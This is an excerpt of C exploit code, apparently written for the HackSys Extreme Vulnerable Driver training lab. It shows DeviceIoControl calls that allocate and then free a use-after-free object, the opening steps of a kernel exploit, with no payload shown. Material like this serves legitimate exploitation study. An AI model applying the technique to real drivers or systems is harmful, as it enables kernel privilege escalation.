 187 OutputDebugString("****************Kernel Mode****************\n");
188
189 DeviceIoControl(hFile,
190 HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT,
191 NULL,
192 0,
193 NULL,
194 0,
195 &BytesReturned,
196 NULL);
197
198 OutputDebugString("****************Kernel Mode****************\n");
199
200 DEBUG_INFO("\t\t\t[+] Freeing UaF Object\n");
201
202 OutputDebugString("****************Kernel Mode****************\n");
203
204 DeviceIoControl(hFile,
205 HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT,
206 NULL,
207 0,
208 NULL,
209 0,
210 &BytesReturned,
211 NULL);